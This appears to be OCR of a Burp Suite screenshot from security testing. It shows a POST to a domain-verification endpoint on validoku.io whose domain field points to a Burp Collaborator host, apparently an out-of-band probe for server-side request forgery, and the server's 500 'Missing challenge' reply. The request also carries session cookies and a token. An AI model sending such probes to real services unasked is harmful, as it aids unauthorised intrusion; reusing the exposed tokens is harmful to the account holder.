 Request
Pretty Raw \n Actions
1 POST /api/v1/public/UserSettingsLinksSiteCreate HTTP/2
2 Host: validoku.io
3 Cookie: __cfduid=d9a8a7d682e6fdd9f4a15fc54d315ce621620394270; __stripe_mid=5557cf04-cadf-4680-809a-3b69650cc1e74a9
cb12b7a39; chatlio_rt--b3400557-f539-40a0-50a5-5ef9cfc3ae42=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjZVVVSUQiOiJiM
MTYyMDU2OTg4OSwidnNVVUlEIjoiMzE1MjhlNjktOWQ2Ni00ODA4LTk0MTQtMDc2Y2IxMmI3YTM5In0.yKVHsWZ6TPa5j9FqXAOEu-2Udl5ZoWjhy4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 88
10 Origin: https://validoku.io
11 Referer: https://validoku.io/user/settings/validation
12 Te: trailers
13 Connection: close
14
15 {
"domain":"xpqhasrpzt9rnb9oqivy1r20yr4hs6.burpcollaborator",
"type":"file",
"verify":true
}
Response
Pretty Raw Render \n Actions
1 HTTP/2 500 Internal Server Error
2 Date: Sun, 09 May 2021 14:33:53 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 Etag: W/"3a-aGo+OGj05Q7adYQfCxbyEZ5+NcE"
6 X-Frame-Options: SAMEORIGIN
7 Cf-Cache-Status: DYNAMIC
8 Cf-Request-Id: 09f3259a030000697df507d000000001
9 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=Y1l%2BHTw3Dgwt5wI6%2FWCY8tFOC9m06Cq4Aoa
11 Nel: {"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 64cba53cde17697d-BOM
14
15 {
"error":"MissingChallenge",
"message":"Missing challenge"
}